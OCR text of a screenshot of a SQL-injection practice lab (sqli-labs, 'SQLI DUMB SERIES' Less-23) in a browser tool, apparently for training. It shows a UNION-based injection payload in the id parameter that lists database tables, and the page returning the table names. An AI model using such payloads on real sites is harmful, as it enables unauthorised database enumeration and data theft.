 INT SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS- ENCODING- HTML- ENCRYPTION- OTHER-
Load URL
Split URL
Execute
http://192.168.1.24:81/Less-23/
?id=-1' union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema=database() )'
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing st
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES